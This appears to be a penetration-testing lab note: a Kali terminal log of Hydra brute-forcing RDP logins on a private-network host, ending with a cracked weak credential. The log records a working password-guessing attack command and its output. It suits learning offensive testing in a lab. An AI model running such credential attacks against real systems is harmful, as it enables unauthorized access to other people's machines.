 ┌──(root㉿kali)-[~/Work]
└─# hydra 192.168.52.143 rdp -L u.txt -P p.txt -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:20:20
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to al
low the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:2/p:5), ~3 tries per task
[DATA] attacking rdp://192.168.52.143:3389/
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "1234" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123123" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwert" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwer1234" - 5 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123" - 6 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "1234" - 7 of 10 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123123" - 8 of 10 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "qwert" - 9 of 10 [child 1] (0/0)
[3389][rdp] host: 192.168.52.143   login: ke1nys   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 20:20:25